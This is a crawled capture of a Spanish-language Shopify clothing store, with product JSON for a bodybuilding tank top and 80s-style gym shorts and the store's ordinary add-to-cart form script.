\/ METRO","options":["Blanco","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841501744,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"15167320-white-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841534512,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"15167320-white-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841567280,"title":"Blanco \/ XXL","option1":"Blanco","option2":"XXL","option3":null,"sku":"15167320-white-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ XXL","public_title":"Blanco \/ XXL","options":["Blanco","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","options":[{"name":"Color","position":1,"values":["Negro","Blanco"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL"]}],"url":"\/es\/products\/bodybuilding-tank-top","media":[{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630976752,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789423856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789653232,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630780144,"position":5,"preview_image":{"aspect_ratio":1.316,"height":608,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169"},"aspect_ratio":1.316,"height":608,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480631042288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":37054450303216,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782
body_size: 380
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let t="";e=!0;for(let e=0;e<this.bundleDeals.formVariants.length;e++){let s=this.bundleDeals.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`}this.variantInputs.innerHTML=t}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let t="";e=!0;for(let e=0;e<this.quantityBreaks.formVariants.length;e++){let s=this.quantityBreaks.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`,this.customFields.forEach((s=>{t+=`<input type="hidden" name="items[${e}][properties][${s.fieldName}]" value="${s.value}">`}))}this.variantInputs.innerHTML=t}var s=fetchConfig("javascript");s.headers["X-Requested-With"]="XMLHttpRequest",delete s.headers["Content-Type"];var i=new FormData(this.form);if(this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let t=["id","quantity",...this.dataset.options?this.dataset.options.split(","):[]];for(let e=0;e<t.length;e++)i.delete(t[e])}s.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,s).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")}))}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-80s-old-school-shorts.js
body_size: 2583
content:
{"id":5739076419734,"title":"Pantalones cortos Old School de los 80 para hombre","handle":"mens-80s-old-school-shorts","description":"\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003ePantalones cortos Old School de los 80 para hombre\u003c\/strong\u003e\u003c\/h2\u003e\u003cp style=\"text-align: left;\"\u003e \u003cem\u003e\u003cstrong\u003eAdvertencia:\u003c\/strong\u003e si odias recibir toneladas de elogios mientras usas pantalones cortos. No compre estos.\u003c\/em\u003e\u003c\/p\u003e\u003cp class=\"p1\"\u003e Olvida todo lo que te han dicho sobre lo que los hombres deben usar cuando trabajan sus piernas. Estos pantalones cortos no son socialmente aceptables para usar fuera del gimnasio o la playa, ¡pero se supone que no deben serlo!\u003c\/p\u003e\u003cp\u003e Disfruta de las miradas de envidia y admiración que obtendrás en la playa, el gimnasio, la fiesta en la piscina o incluso en tu sofá cuando uses estos pantalones cortos versátiles llenos de ruedas. Usa nuestros pantalones cortos de la vieja escuela de los años 80 para un estilo increíble \u003cstrong\u003e.\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e estos \u003cstrong\u003ehermosos\u003c\/strong\u003e shorts están hechos a la medida para quienes aman usar shorts en el gimnasio y aman recibir muchos cumplidos.\u003c\/p\u003e\u003cp\u003e Demuestra lo duro que te ejercitas en el gimnasio usando estos hermosos shorts Old School de los años 80 transpirables y lavables a máquina.\u003c\/p\u003e\u003cp\u003e * \u003cstrong\u003eNo se vende en tiendas*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eCarta del tamaño:\u003c\/strong\u003e \u003c\/p\u003e\u003cdiv class=\"table-responsive\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/image0_480x480.jpg?v=1625702427\" alt=\"\" width=\"523\" height=\"201\"\u003e\u003c\/div\u003e\u003cdiv class=\"table-responsive\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003cem\u003e\u003cstrong\u003eLlévalos al gimnasio o a la playa 🏖\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_Blue_480x480.jpg?v=1637085383\" alt=\"\" width=\"800\" height=\"800\"\u003e\u003c\/strong\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003cem\u003e\u003cstrong\u003eLlévalos contigo en tus próximas vacaciones...\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1LzePdUuF3KVjSZK9q6zVtXXat.jpg\" width=\"800\" height=\"800\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003cem\u003e\u003cstrong\u003e¡A algunos de nuestros clientes les encantan tanto que compran los 4!\u003c\/strong\u003e\u003c\/em\u003e\n\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_shorts_Blue_480x480.jpg?v=1637085237\" alt=\"\" width=\"788\" height=\"788\"\u003e\u003c\/strong\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003cem\u003e\u003cstrong\u003eConstruido con tecnología absorbente de sudor para garantizar que te mantengas fresco.\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/sweat_wicking_480x480_76c2796f-f11b-4525-ab3c-b18753efb57b_480x480.jpg?v=1636162341\" alt=\"\" width=\"527\" height=\"351\"\u003e\u003c\/strong\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003cem\u003e\u003cstrong\u003e¡Úsalos para la próxima fiesta en la piscina 🎉 y observa cómo recibes toneladas de cumplidos!\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1kwiBcAxz61VjSZFtq6yDSVXah.jpg\" width=\"800\" height=\"800\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cp style=\"text-align: left;\"\u003e ¡Esta oferta termina pronto! no espere demasiado ya que estos se agotarán y no los repondremos. Estos son los mejores pantalones cortos de los años 80 para hombres.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003eInstrucciones de cuidado:\u003c\/strong\u003e\n\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cul\u003e\n\u003cli\u003e No usa blanqueador\u003c\/li\u003e\n\u003cli\u003e Secar en secadora a temperatura baja\u003c\/li\u003e\n\u003cli\u003e Lavar a máquina en frío\u003c\/li\u003e\n\u003cli\u003e No planchar\u003c\/li\u003e\n\u003c\/ul\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003eConsejo profesional:\u003c\/strong\u003e elige una talla más para un calce holgado.\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\n\u003c\/div\u003e\u003cp\u003e\u003c\/p\u003e","published_at":"2020-09-18T11:18:13-04:00","created_at":"2020-09-18T11:18:17-04:00","vendor":"Allrj","type":"Bodybuilding shorts","tags":["80's","80's shorts","80's squat shorts","squat short"],"price":3490,"price_min":3490,"price_max":3490,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42259307266288,"title":"verde \/ SG","option1":"verde","option2":"SG","option3":null,"sku":"YK22010000066-16","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - verde \/ SG","public_title":"verde \/ SG","options":["verde","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306774768,"title":"verde \/ L","option1":"verde","option2":"L","option3":null,"sku":"YK22010000066-1","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - verde \/ L","public_title":"verde \/ L","options":["verde","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306807536,"title":"verde \/ METRO","option1":"verde","option2":"METRO","option3":null,"sku":"YK22010000066-2","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - verde \/ METRO","public_title":"verde \/ METRO","options":["verde","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307331824,"title":"verde \/ XXL","option1":"verde","option2":"XXL","option3":null,"sku":"YK22010000066-18","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - verde \/ XXL","public_title":"verde \/ XXL","options":["verde","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307069680,"title":"blanco \/ SG","option1":"blanco","option2":"SG","option3":null,"sku":"YK22010000066-10","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - blanco \/ SG","public_title":"blanco \/ SG","options":["blanco","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306840304,"title":"blanco \/ L","option1":"blanco","option2":"L","option3":null,"sku":"YK22010000066-3","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - blanco \/ L","public_title":"blanco \/ L","options":["blanco","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307397360,"title":"blanco \/ METRO","option1":"blanco","option2":"METRO","option3":null,"sku":"YK22010000066-20","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - blanco \/ METRO","public_title":"blanco \/ METRO","options":["blanco","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307462896,"title":"blanco \/ XXL","option1":"blanco","option2":"XXL","option3":null,"sku":"YK22010000066-22","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - blanco \/ XXL","public_title":"blanco \/ XXL","options":["blanco","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307299056,"title":"Camuflaje \/ 